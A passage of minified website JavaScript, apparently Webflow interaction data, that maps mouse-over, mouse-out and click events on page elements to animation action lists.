ypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-243":{id:"e-243",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f83},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f85},"e-249":{id:"e-249",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c13},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c14},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-407":{id:"e-407",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-408"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-429":{id:"e-429",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|2516a